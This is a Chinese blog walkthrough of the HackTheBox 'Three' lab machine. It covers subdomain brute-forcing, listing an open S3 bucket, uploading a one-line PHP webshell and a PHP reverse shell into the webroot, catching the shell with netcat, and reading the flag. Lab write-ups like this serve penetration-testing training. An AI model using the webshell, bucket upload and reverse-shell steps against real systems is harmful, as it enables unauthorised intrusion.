<p><img src="https://cname.czfq99.cn/image-1684897511564.png?imageMogr2/format/webp/interlace/1/rquality/80" alt="image-1684897511564" srcset="https://cname.czfq99.cn/image-1684897511564.png?imageMogr2/format/webp/interlace/1/rquality/80 800w, https://cname.czfq99.cn/image-1684897511564.png?imageMogr2/format/webp/interlace/1/rquality/80 1600w, https://cname.czfq99.cn/image-1684897511564.png?imageMogr2/format/webp/interlace/1/rquality/80 400w, https://cname.czfq99.cn/image-1684897511564.png?imageMogr2/format/webp/interlace/1/rquality/80 1200w" sizes="(max-width: 400px) 400px, (max-width: 800px) 800px, (max-width: 1200px) 1200px, (max-width: 1600px) 1600px"></p>
<blockquote>
<p>底部发现一个邮箱域名，尝试重定向到该域名</p>
</blockquote>
<p><img src="https://cname.czfq99.cn/image-1684897608810.png?imageMogr2/format/webp/interlace/1/rquality/80" alt="image-1684897608810" srcset="https://cname.czfq99.cn/image-1684897608810.png?imageMogr2/format/webp/interlace/1/rquality/80 800w, https://cname.czfq99.cn/image-1684897608810.png?imageMogr2/format/webp/interlace/1/rquality/80 1200w, https://cname.czfq99.cn/image-1684897608810.png?imageMogr2/format/webp/interlace/1/rquality/80 1600w, https://cname.czfq99.cn/image-1684897608810.png?imageMogr2/format/webp/interlace/1/rquality/80 400w" sizes="(max-width: 400px) 400px, (max-width: 800px) 800px, (max-width: 1200px) 1200px, (max-width: 1600px) 1600px"></p>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# echo "10.129.55.82 thetoppers.htb" | sudo tee -a /etc/hosts
10.129.55.82 thetoppers.htb
</code></pre>
<blockquote>
<p>使用域名访问</p>
</blockquote>
<p><img src="https://cname.czfq99.cn/image-1684897821877.png?imageMogr2/format/webp/interlace/1/rquality/80" alt="image-1684897821877" srcset="https://cname.czfq99.cn/image-1684897821877.png?imageMogr2/format/webp/interlace/1/rquality/80 400w, https://cname.czfq99.cn/image-1684897821877.png?imageMogr2/format/webp/interlace/1/rquality/80 1600w, https://cname.czfq99.cn/image-1684897821877.png?imageMogr2/format/webp/interlace/1/rquality/80 1200w, https://cname.czfq99.cn/image-1684897821877.png?imageMogr2/format/webp/interlace/1/rquality/80 800w" sizes="(max-width: 400px) 400px, (max-width: 800px) 800px, (max-width: 1200px) 1200px, (max-width: 1600px) 1600px"></p>
<h4 id="%E5%AD%90%E5%9F%9F%E5%90%8D%E7%88%86%E7%A0%B4" tabindex="-1">子域名爆破</h4>
<blockquote>
<p>尝试子域名枚举，使用之前介绍的工具gobuster</p>
</blockquote>
<p>🔔<strong>什么是子域名？</strong><br>
例如baidu.com这个是主域名，<a href="http://tp.baidu.com" target="_blank">tp.baidu.com</a>,ms.baidu.com这就代表子域名（当然了，这是我随便编的，想看一下主域名到底存在多少子域名，可以通过子域名挖掘机等工具进行爆破）<br>
<strong>find语法查找子域名字典</strong></p>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# find / -name "subdomains-top1million-5000.txt"
/root/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
</code></pre>
<p><strong>locate语法查找</strong></p>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# locate subdomains
/root/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
/root/SecLists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt
/root/SecLists/Discovery/DNS/combined_subdomains.txt
/root/SecLists/Discovery/DNS/italian-subdomains.txt
/root/SecLists/Discovery/DNS/n0kovo_subdomains.txt
/root/SecLists/Discovery/DNS/shubs-subdomains.txt
/root/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
/root/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
/root/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
</code></pre>
<blockquote>
<p>gobuster爆破</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# gobuster dns -d thetoppers.htb -t 50 -w /root/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] Domain:     thetoppers.htb
[+] Threads:    50
[+] Timeout:    1s
[+] Wordlist:   /root/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
Found: s3.thetoppers.htb    #找到子域名s3.thetoppers.htb
</code></pre>
<p>🔔<strong>介绍几个参数</strong></p>
<ul>
<li>u ：我们要扫描的 URL。</li>
<li>w ：我们的单词列表文件的位置。</li>
<li>e ：我们要求您从响应正文中提取链接，并根据结果提出新的请求。</li>
<li>t ：并发线程数。</li>
<li>o ：我们将存储输出的文件的名称。</li>
</ul>
<blockquote>
<p>将子域名加入到hosts里面</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# echo "10.129.103.73 s3.thetoppers.htb" | sudo tee -a /etc/hosts
10.129.103.73 s3.thetoppers.htb
</code></pre>
<blockquote>
<p>浏览器访问子域名，返回的json状态显示正在运行</p>
</blockquote>
<p><img src="https://cname.czfq99.cn/image-1684900829665.png?imageMogr2/format/webp/interlace/1/rquality/80" alt="image-1684900829665" srcset="https://cname.czfq99.cn/image-1684900829665.png?imageMogr2/format/webp/interlace/1/rquality/80 1200w, https://cname.czfq99.cn/image-1684900829665.png?imageMogr2/format/webp/interlace/1/rquality/80 1600w, https://cname.czfq99.cn/image-1684900829665.png?imageMogr2/format/webp/interlace/1/rquality/80 400w, https://cname.czfq99.cn/image-1684900829665.png?imageMogr2/format/webp/interlace/1/rquality/80 800w" sizes="(max-width: 400px) 400px, (max-width: 800px) 800px, (max-width: 1200px) 1200px, (max-width: 1600px) 1600px"></p>
<h4 id="%E4%BD%BF%E7%94%A8aws%E8%BF%9B%E8%A1%8C%E4%BA%A4%E4%BA%92" tabindex="-1">使用AWS进行交互</h4>
<p>🔔<strong>什么是S3存储桶</strong><br>
包含关键字“s3 subdomain status running"的快速Google搜索返回此结果表明S3是基于云的对象存储服务。它允许我们将东西存储在称为桶的容器中。AWS S3存储桶有多种用例,包括备份和存诸、媒体托管、软件交付、静态网站等。存储在Amazon S3存储桶中的文件称为S3对象。</p>
<blockquote>
<p>安装awscli，这边我已经安装过了</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# apt install awscli
正在读取软件包列表... 完成
正在分析软件包的依赖关系树... 完成
正在读取状态信息... 完成                 
awscli 已经是最新版 (2.9.19-1)。
</code></pre>
<blockquote>
<p>对aws进行配置，所有字段我这边都输入temp（可为任意值）,因为有时服务器配置为不检查身份验证，必须配置aws才能工作</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# aws configure
AWS Access Key ID [****************temp]: temp
AWS Secret Access Key [****************temp]: temp
Default region name [temp]: temp
Default output format [temp]: temp
</code></pre>
<blockquote>
<p>我们可以使用ls命令列出服务器托管的所有 S3 存储桶。</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# aws --endpoint=http://s3.thetoppers.htb s3 ls
2023-05-24 10:43:37 thetoppers.htb
</code></pre>
<blockquote>
<p>我们还可以使用ls命令列出指定桶下的对象和公共前缀。</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
                           PRE images/
2023-05-24 10:43:37          0 .htaccess
2023-05-24 10:43:38      11952 index.php
</code></pre>
<blockquote>
<p>我们在指定的存储桶中看到文件index.php、.htaccess和一个名为images的目录。看起来这是在端口80上运行的网站的 webroot 。所以Apache服务器使用这个S3存储桶作为存储。</p>
</blockquote>
<p><code>awscli还有另一个功能，允许我们将文件复制到远程存储桶,我们已经知道该网站正在使用PHP。于是，我们可以尝试上传一个PHP shell文件到S3bucket，因为上传到webroot目录，我们可以在浏览器中访问这个网页，浏览器会依次执行这个文件，实现远程代码执行。</code></p>
<blockquote>
<p>首先制作一个php shell</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# echo '&lt;?php system($_GET["cz"]); ?&gt;' &gt; shell.php
   #"" 里面的cz可用任意字母                                                     
┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# ls
0105nmap  11.txt  笔记本.txt  shell.php
#使用ls查看shell.php已经在我们的目录中
</code></pre>
<blockquote>
<p>使用以下命令将此PHP shell 上传到thetoppers.htb S3存储桶。</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb

upload: ./shell.php to s3://thetoppers.htb/shell.php    
</code></pre>
<blockquote>
<p>浏览器访问如下地址查看shell是否上传，并用url参数cz操作系统命令id</p>
</blockquote>
<pre><code class="language-">http://thetoppers.htb/shell.php?cz=id
</code></pre>
<p><img src="https://cname.czfq99.cn/image-1684904892956.png?imageMogr2/format/webp/interlace/1/rquality/80" alt="image-1684904892956" srcset="https://cname.czfq99.cn/image-1684904892956.png?imageMogr2/format/webp/interlace/1/rquality/80 800w, https://cname.czfq99.cn/image-1684904892956.png?imageMogr2/format/webp/interlace/1/rquality/80 1600w, https://cname.czfq99.cn/image-1684904892956.png?imageMogr2/format/webp/interlace/1/rquality/80 400w, https://cname.czfq99.cn/image-1684904892956.png?imageMogr2/format/webp/interlace/1/rquality/80 1200w" sizes="(max-width: 400px) 400px, (max-width: 800px) 800px, (max-width: 1200px) 1200px, (max-width: 1600px) 1600px"></p>
<blockquote>
<p>来自服务器的响应包含在盒子上执行操作系统命令id的输出。因此,现在让我们尝试获得一个反向shell。这验证了我们有代码通过反向shell，我们将触发远程主机在指定的监听端口上连接回我们本地机器的IP地址。我们可以使用以下方法获取本地机器的tun0IP地址</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# ip addr
8: tun0: &lt;POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP&gt; mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none 
    inet 10.10.16.25/23 scope global tun0
</code></pre>
<blockquote>
<p>那么我们可以将文件从我们的本地上传到存储桶中。</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# touch cz.txt

┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# echo "小志IT知识库" &gt; cz.txt

┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# cat cz.txt
小志IT知识库

┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# aws s3 --endpoint=http://s3.thetoppers.htb cp cz.txt s3://thetoppers.htb
upload: ./cz.txt to s3://thetoppers.htb/cz.txt 
</code></pre>
<blockquote>
<p>浏览器访问试试</p>
</blockquote>
<pre><code class="language-">http://thetoppers.htb/cz.txt
</code></pre>
<blockquote>
<p>这里乱码估计是不支持中文编码字符，把cz.txt中的中文改成英文就可以正常显示了</p>
</blockquote>
<p><img src="https://cname.czfq99.cn/image-1684906651150.png?imageMogr2/format/webp/interlace/1/rquality/80" alt="image-1684906651150" srcset="https://cname.czfq99.cn/image-1684906651150.png?imageMogr2/format/webp/interlace/1/rquality/80 400w, https://cname.czfq99.cn/image-1684906651150.png?imageMogr2/format/webp/interlace/1/rquality/80 800w, https://cname.czfq99.cn/image-1684906651150.png?imageMogr2/format/webp/interlace/1/rquality/80 1600w, https://cname.czfq99.cn/image-1684906651150.png?imageMogr2/format/webp/interlace/1/rquality/80 1200w" sizes="(max-width: 400px) 400px, (max-width: 800px) 800px, (max-width: 1200px) 1200px, (max-width: 1600px) 1600px"></p>
<h4 id="%E5%B0%9D%E8%AF%95%E5%8F%8D%E5%90%91shell" tabindex="-1">尝试反向shell</h4>
<blockquote>
<p>既然我们能够上传自己的文件，那么应该可以上传文件来反弹shell</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# locate php-reverse-shell
/usr/share/webshells/php/php-reverse-shell.php
#从kali系统文件中找一个php马

┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# cp /usr/share/webshells/php/php-reverse-shell.php .
#复制到当前目录，注意后面那个点

┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# ls
0105nmap  11.txt  笔记本.txt  cz.txt  php-reverse-shell.php  shell.php

┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# vim php-reverse-shell.php 
#编辑这个php马，如下图设置
</code></pre>
<p><img src="https://cname.czfq99.cn/image-1684907030649.png?imageMogr2/format/webp/interlace/1/rquality/80" alt="image-1684907030649" srcset="https://cname.czfq99.cn/image-1684907030649.png?imageMogr2/format/webp/interlace/1/rquality/80 400w, https://cname.czfq99.cn/image-1684907030649.png?imageMogr2/format/webp/interlace/1/rquality/80 800w, https://cname.czfq99.cn/image-1684907030649.png?imageMogr2/format/webp/interlace/1/rquality/80 1200w, https://cname.czfq99.cn/image-1684907030649.png?imageMogr2/format/webp/interlace/1/rquality/80 1600w" sizes="(max-width: 400px) 400px, (max-width: 800px) 800px, (max-width: 1200px) 1200px, (max-width: 1600px) 1600px"></p>
<blockquote>
<p>上传到桶中</p>
</blockquote>
<pre><code class="language-shell">──(root㉿cz)-[/home/cz/桌面/0105]
└─# aws s3 --endpoint=http://s3.thetoppers.htb cp php-reverse-shell.php s3://thetoppers.htb
upload: ./php-reverse-shell.php to s3://thetoppers.htb/php-reverse-shell.php
</code></pre>
<blockquote>
<p>ctrl+T新建一个终端，开启7777监听</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# nc -lvnp 7777
listening on [any] 7777 ...
</code></pre>
<p>各参数的含义：</p>
<ul>
<li>l : 聆听模式。</li>
<li>v : 冗长。</li>
<li>n : 只有 IP 号码，没有 DNS。</li>
<li>p ：本地端口号。</li>
</ul>
<blockquote>
<p>浏览器访问http://thetoppers.htb/php-reverse-shell.php，并返回到监听页面，成功反弹shell</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.25] from (UNKNOWN) [10.129.55.82] 41496
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 05:50:48 up  3:10,  0 users,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ 
</code></pre>
<h4 id="%E5%B0%9D%E8%AF%95%E6%8E%A2%E7%B4%A2flag" tabindex="-1">尝试探索flag</h4>
<pre><code class="language-shell">$ pwd
/
$ ls -la
total 92
drwxr-xr-x  22 root root  4096 Jul 19  2022 .
drwxr-xr-x  22 root root  4096 Jul 19  2022 ..
drwxr-xr-x   2 root root  4096 Jul 19  2022 bin
drwxr-xr-x   4 root root  4096 Jul 19  2022 boot
drwxr-xr-x  19 root root  3880 May 24 02:40 dev
drwxr-xr-x 107 root root  4096 Aug  1  2022 etc
drwxr-xr-x   3 root root  4096 Jul 19  2022 home
lrwxrwxrwx   1 root root    34 Jul 19  2022 initrd.img -&gt; boot/initrd.img-4.15.0-189-generic
lrwxrwxrwx   1 root root    34 Jul 19  2022 initrd.img.old -&gt; boot/initrd.img-4.15.0-189-generic
drwxr-xr-x  22 root root  4096 Jul 19  2022 lib
drwxr-xr-x   2 root root  4096 Jul 19  2022 lib64
drwx------   2 root root 16384 Apr 12  2022 lost+found
drwxr-xr-x   2 root root  4096 Jul 19  2022 media
drwxr-xr-x   2 root root  4096 Jul 19  2022 mnt
drwxrwxrwx   4 root root  4096 Apr 12  2022 opt
dr-xr-xr-x 131 root root     0 May 24 02:40 proc
drwx------   8 root root  4096 Aug  1  2022 root
drwxr-xr-x  30 root root   980 May 24 02:41 run
drwxr-xr-x   2 root root 12288 Jul 19  2022 sbin
drwxr-xr-x   2 root root  4096 Aug  6  2020 srv
dr-xr-xr-x  13 root root     0 May 24 02:40 sys
drwxrwxrwt   2 root root  4096 May 24 02:40 tmp
drwxr-xr-x  10 root root  4096 Aug  6  2020 usr
drwxr-xr-x  13 root root  4096 Jul 19  2022 var
lrwxrwxrwx   1 root root    31 Jul 19  2022 vmlinuz -&gt; boot/vmlinuz-4.15.0-189-generic
lrwxrwxrwx   1 root root    31 Jul 19  2022 vmlinuz.old -&gt; boot/vmlinuz-4.15.0-189-generic
$ cd var
$ ls
backups
cache
crash
lib
local
lock
log
mail
opt
run
spool
tmp
www
$ cd www
$ ls
flag.txt
html
$ cat flag.txt
xxxxxxxxxxxxxxxxxxxxxxxxxx  #这个flag就暂时隐藏靠大家自己获取
</code></pre>
<p><joe-cloud type="lz" title="Three靶机相关答案" url="https://cz1127.lanzouo.com/ivlGk0x3z2cb" password="6666"></joe-cloud><br>
<code>以上就是Three靶机的全部内容，由于之前文章图片太多，所以小志换了一种展现方式└─# 这后面就是我们用到的命令，下面的就是输入这串命令得到的结果，制作不易，关注小志，零基础学渗透，下期不见不散</code></p>

                      
                      
                    </div>
                    
                  </article>
                  
                    
      <div class="joe_detail__agree">
        <div class="agree">
          <div class="icon">
            <i class="joe-font joe-icon-like icon-like"></i>
            <i class="joe-font joe-icon-like-fill icon-unlike"></i>
          </div>
          <span class="nums">2</span>
        </div>
      </div>
    
                  
                </div>
                
    <div
      class="joe_detail__operate"
    >
      <div class="joe_detail__operate-tags">
        
          <a href="/tags/kali">kali</a>
        
          <a href="/tags/%E6%B8%97%E9%80%8F">渗透</a>
        
          <a href="/tags/htb">HackTheBox</a>
        
      </div>
      
      
    </div>
  
                
    <div class="joe_detail__copyright">
      <div class="content">
        <div class="item">
          <svg class="icon" width="20" height="20" viewBox="0 0 1024 1024">
            <path
              d="M614.72 554.538c-49.086-6.399-100.27-2.1-149.256-2.1-119.465 0-209.04 95.972-206.84 215.437 0 17.095 8.498 31.99 23.493 40.488 14.896 10.697 34.09 14.896 53.285 17.095 61.882 6.398 123.664 6.398 198.342 6.398 40.488 0 93.872-2.1 142.858-4.298 27.692 0 53.284-4.3 78.877-14.896 19.194-8.498 29.89-19.194 31.99-40.488 8.498-104.57-72.478-204.84-172.75-217.636zM680.8 375.39c0-87.474-74.678-162.053-164.251-162.053-89.574 0-162.053 74.679-162.053 162.053-2.1 87.474 74.678 164.252 162.053 164.252 89.673 0 164.252-74.678 164.252-164.252z"
              fill="#FFF"
            />
            <path
              d="M512.35 0C228.733 0 .5 228.233.5 511.85s228.233 511.85 511.85 511.85 511.85-228.233 511.85-511.85S795.967 0 512.35 0zm275.12 772.074c-2.1 21.294-12.797 31.99-31.991 40.488-25.593 10.697-51.185 14.896-78.877 14.896-49.086 2.099-102.37 4.298-142.858 4.298-74.678 0-136.46 0-198.342-6.398-19.195-2.1-38.389-6.398-53.285-17.095-14.895-8.497-23.493-23.493-23.493-40.488-2.1-119.465 87.475-215.437 206.84-215.437 49.085 0 100.27-4.299 149.256 2.1 100.27 12.896 181.247 113.166 172.75 217.636zM354.495 375.39c0-87.474 72.479-162.053 162.053-162.053S680.8 288.016 680.8 375.39c0 89.574-74.679 164.252-164.252 164.252-87.375 0-164.152-76.778-162.053-164.252z"
              fill="#249FF8"
            />
          </svg>
          <span>版权归属：</span>
          
            <span class="text">CZ</span>
          
        </div>
        <div class="item">
          <svg class="icon" width="20" height="20" viewBox="0 0 1024 1024">
            <path
              d="M511.854 0A511.854 511.854 0 1 0 1024 511.854 511.854 511.854 0 0 0 511.854 0z"
              fill="#39B54A"
            />
            <path
              d="M576.491 630.355L460.028 746.818a129.565 129.565 0 0 1-182.555 0l-2.038-2.038a128.983 128.983 0 0 1 0-182.264l81.233-81.233a179.644 179.644 0 0 0 13.102 70.46l-52.7 52.408a69.878 69.878 0 0 0 0 98.703l2.038 2.038a70.169 70.169 0 0 0 98.703 0l116.463-116.463a69.878 69.878 0 0 0 0-98.703l-2.039-2.038a69.587 69.587 0 0 0-13.975-10.772l42.509-42.51a128.11 128.11 0 0 1 13.102 11.356l2.038 2.038a129.274 129.274 0 0 1 0 182.264z"
              fill="#FFF"
            />
            <path
              d="M746.236 460.902l-81.233 81.233a179.353 179.353 0 0 0-13.102-70.46l52.7-52.409a69.878 69.878 0 0 0 0-98.702l-2.039-2.038a69.878 69.878 0 0 0-98.702 0L487.397 434.989a69.878 69.878 0 0 0 0 98.702l2.038 2.038a68.422 68.422 0 0 0 13.976 10.773l-42.51 42.51a136.553 136.553 0 0 1-13.101-11.356l-2.038-2.038a128.983 128.983 0 0 1 0-182.265l116.463-116.462a129.565 129.565 0 0 1 182.555 0l2.038 2.038a128.983 128.983 0 0 1 0 182.264z"
              fill="#FFF"
            />
          </svg>
          <span>本文链接：</span>
          <span
            class="text"
          >
            <a
              class="link"
              href="/archives/%E4%BB%8E%E9%9B%B6%E5%88%B0%E7%89%9B%E9%80%BC%E7%AC%AC%E5%8D%81%E8%8A%82%E4%B8%80%E5%B1%82three%E9%9D%B6%E6%9C%BA"
              target="_blank"
              rel="noopener noreferrer nofollow"
              >https://www.xzmcz.cn/archives/%E4%BB%8E%E9%9B%B6%E5%88%B0%E7%89%9B%E9%80%BC%E7%AC%AC%E5%8D%81%E8%8A%82%E4%B8%80%E5%B1%82three%E9%9D%B6%E6%9C%BA</a
            >
          </span>
        </div>
        <div class="item">
          <svg class="icon" width="20" height="20" viewBox="0 0 1024 1024">
            <path d="M0 512a512 512 0 1 0 1024 0A512 512 0 1 0 0 512z" fill="#F3B243" />
            <path
              d="M540.672 323.584a90.112 90.112 0 1 0 180.224 0 90.112 90.112 0 1 0-180.224 0zM540.672 688.128a90.112 90.112 0 1 0 180.224 0 90.112 90.112 0 1 0-180.224 0zM229.376 512a90.112 90.112 0 1 0 180.224 0 90.112 90.112 0 1 0-180.224 0z"
              fill="#FFF"
            />
            <path d="M341.037 480.37l257.344-175.718 27.713 40.592-257.34 175.718z" fill="#FFF" />
            <path d="M349.053 488.452L601.907 670.56l-28.725 39.887L320.307 528.34z" fill="#FFF" />
          </svg>
          <span>许可协议：</span>
          <span class="text">
            
            
              本文使用《<a
                class="link"
                href="//creativecommons.org/licenses/by-nc-sa/4.0/deed.zh-hans"
                target="_blank"
                rel="noopener noreferrer nofollow"
                >署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0)</a
              >》协议授权
            
          </span>
        </div>
      </div>
    </div>
  
                
              </div>
              
    <ul
      class="aside_operations"
    >
      
        
      <li class="post-operate-like">
        <i class="joe-font joe-icon-dianzan icon-like"></i>
        <i class="joe-font joe-icon-dianzan-fill icon-unlike"></i>
        <span class="nums visible" df=""></span>
      </li>
    
      
      
        <li class="post-operate-comment">
          <i class="joe-font joe-icon-message"></i>
          
            <span class="visible">2</span>
          
          
        </li>
      
      
        <li class="post-operate-share">
          <i class="joe-font joe-icon-huifu"></i>
          <div class="share-icon-list">
            
              <a id="share_to_weixin" href="javascript:;" title="分享到微信">
                <svg
                  class="icon"
                  viewBox="0 0 1024 1024"
                  xmlns="http://www.w3.org/2000/svg"
                  width="26"
                  height="26"
                >
                  <path
                    d="M334.848 334.336a33.792 33.792 0 0 0-36.352 30.72 33.792 33.792 0 0 0 36.352 30.72 28.672 28.672 0 0 0 30.208-30.72 28.672 28.672 0 0 0-30.208-30.72zM581.12 512a24.576 24.576 0 0 0 0 51.2 27.648 27.648 0 0 0 30.208-24.576 27.648 27.648 0 0 0-30.208-26.624zM502.784 395.776a28.672 28.672 0 0 0 30.208-30.72 28.672 28.672 0 0 0-30.208-30.72 33.792 33.792 0 0 0-35.84 30.72 33.792 33.792 0 0 0 35.84 30.72zM713.216 512a24.576 24.576 0 0 0 0 51.2 27.648 27.648 0 0 0 30.208-24.576 27.648 27.648 0 0 0-30.208-26.624z"
                    fill="#3db214"
                  ></path>
                  <path
                    d="M512 0a512 512 0 1 0 512 512A512 512 0 0 0 512 0zM412.672 646.656a403.456 403.456 0 0 1-83.968-12.288l-83.968 43.008 24.064-73.728a201.216 201.216 0 0 1-96.256-165.376c0-116.224 108.032-207.872 240.128-207.872a240.128 240.128 0 0 1 242.688 172.032h-23.04a198.144 198.144 0 0 0-204.8 193.536 185.344 185.344 0 0 0 7.168 51.2zM768 732.672l17.92 60.928-66.048-36.864a296.96 296.96 0 0 1-72.192 12.288 191.488 191.488 0 0 1-204.8-177.664 191.488 191.488 0 0 1 204.8-177.664c108.032 0 204.8 79.872 204.8 177.664A185.856 185.856 0 0 1 768 732.672z"
                    fill="#3db214"
                  ></path>
                </svg>
                <div class="qrcode_wrapper animated bounceIn">
                  <div class="qrcode_wx"></div>
                  <p>微信扫一扫</p>
                </div>
              </a>
            
            
              <a
                href="http://service.weibo.com/share/share.php?sharesource=weibo&amp;title=分享：『从零到牛逼第十节：一层Three靶机』，作者：CZ，原文链接：https://www.xzmcz.cn/archives/%E4%BB%8E%E9%9B%B6%E5%88%B0%E7%89%9B%E9%80%BC%E7%AC%AC%E5%8D%81%E8%8A%82%E4%B8%80%E5%B1%82three%E9%9D%B6%E6%9C%BA&amp;pic=https://cname.czfq99.cn/image-1684896179639.png?imageMogr2/format/webp/interlace/1/rquality/80"
                target="_blank"
                rel="noopener noreferrer"
                title="分享到新浪微博"
              >
                <svg
                  class="icon"
                  viewBox="0 0 1024 1024"
                  xmlns="http://www.w3.org/2000/svg"
                  width="30"
                  height="30"
                >
                  <path
                    d="M480.8 457.76a271.04 271.04 0 0 0-37.28 2.72c-96 13.44-166.72 75.04-157.92 137.44s93.6 101.92 189.6 88.48 166.72-75.04 157.92-137.44c-7.68-54.08-73.12-91.04-152.32-91.2zm-23.36 211.52a122.08 122.08 0 0 1-24 2.4c-48 0-88-27.52-96-68.32-9.28-48 29.44-95.2 86.56-106.24s110.88 18.4 120 66.08-29.44 95.04-86.56 106.08z"
                    fill="#F56467"
                  />
                  <path
                    d="M512 73.28A438.72 438.72 0 1 0 950.72 512 438.72 438.72 0 0 0 512 73.28zm-43.84 666.88c-150.24 0-272-78.56-272-176S378.56 314.72 448 314.72c29.28 0 86.56 21.76 46.4 90.88a246.24 246.24 0 0 0 34.08-10.08c32-9.12 76.96-18.24 107.68 0 51.04 29.6 0 77.12 0 82.4s102.4 5.28 102.4 87.2c.32 96.48-120.16 175.04-270.4 175.04zm213.76-358.88a56 56 0 0 0-47.2-16 16.96 16.96 0 0 1-17.28-14.4 12.16 12.16 0 0 0 0 2.4v-4.8a12.16 12.16 0 0 0 0 2.4 20.48 20.48 0 0 1 17.28-17.28 77.28 77.28 0 0 1 68.32 18.56c32 28.48 18.72 75.68 18.72 75.68a21.28 21.28 0 0 1-20.48 17.28h-1.76a12.48 12.48 0 0 1-12.8-16.8 49.44 49.44 0 0 0-4.8-47.04zm120.16 60.64A29.6 29.6 0 0 1 776 467.84a22.08 22.08 0 0 1-19.68-25.92A139.2 139.2 0 0 0 736 336c-34.88-50.08-109.92-41.28-109.92-41.28A26.24 26.24 0 0 1 599.84 272v2.88-5.6V272a26.56 26.56 0 0 1 26.24-23.52 188.32 188.32 0 0 1 136.16 47.04c58.08 55.04 39.84 146.4 39.84 146.4z"
                    fill="#F56467"
                  />
                  <path
                    d="M459.36 547.04a17.6 17.6 0 1 0 17.6 17.6 17.6 17.6 0 0 0-17.6-17.6zm-44.32 23.2a43.52 43.52 0 0 0-18.4 4.32A32 32 0 0 0 376 613.12a32 32 0 0 0 42.88 9.12 32 32 0 0 0 20.64-38.72 25.76 25.76 0 0 0-24.48-13.28z"
                    fill="#F56467"
                  />
                </svg>
              </a>
            
            
              <a
                href="https://connect.qq.com/widget/shareqq/index.html?url=https://www.xzmcz.cn/archives/%E4%BB%8E%E9%9B%B6%E5%88%B0%E7%89%9B%E9%80%BC%E7%AC%AC%E5%8D%81%E8%8A%82%E4%B8%80%E5%B1%82three%E9%9D%B6%E6%9C%BA&amp;title=『从零到牛逼第十节：一层Three靶机』，作者：CZ&amp;pics=https://cname.czfq99.cn/image-1684896179639.png?imageMogr2/format/webp/interlace/1/rquality/80"
                target="_blank"
                rel="noopener noreferrer"
                title="分享到QQ"
              >
                <svg
                  class="icon"
                  viewBox="0 0 1024 1024"
                  xmlns="http://www.w3.org/2000/svg"
                  width="30"
                  height="30"
                >
                  <path
                    d="M512 73.28A438.72 438.72 0 1 0 950.72 512 438.72 438.72 0 0 0 512 73.28zM759.84 646.4c-9.6 8.16-20.8-6.08-29.76-20.32s-14.88-26.72-16-21.76a158.4 158.4 0 0 1-37.44 70.72c-1.28 1.6 28.8 12.48 37.44 35.68s24 57.6-80 68.8a145.76 145.76 0 0 1-80-16c-16.96-8.32-27.52-16-29.6-16a73.6 73.6 0 0 1-13.28 0 108 108 0 0 1-14.4 0c-1.76 0-22.24 32-113.12 32-70.4 0-88.64-44.32-74.4-68.8s37.76-32 34.4-35.36a192 192 0 0 1-34.4-57.6 98.56 98.56 0 0 1-4.16-13.44c-1.28-4.64-6.56 8.64-13.92 21.76s-14.4 22.72-22.88 22.72a11.52 11.52 0 0 1-6.56-2.4c-20.96-16-19.2-55.2-5.44-93.12s48-75.04 48-83.2c1.28-30.24-3.04-35.2 0-43.2 6.56-17.76 14.72-10.88 14.72-20.16 0-116.32 86.4-210.56 192.96-210.56s192.96 94.24 192.96 210.56c0 4.48 11.68 0 17.12 20.16a196.96 196.96 0 0 1 0 43.2c0 11.04 29.44 24.48 44.8 83.2S768 640 759.84 646.4z"
                    fill="#68A5E1"
                  />
                </svg>
              </a>
            
            
              <a
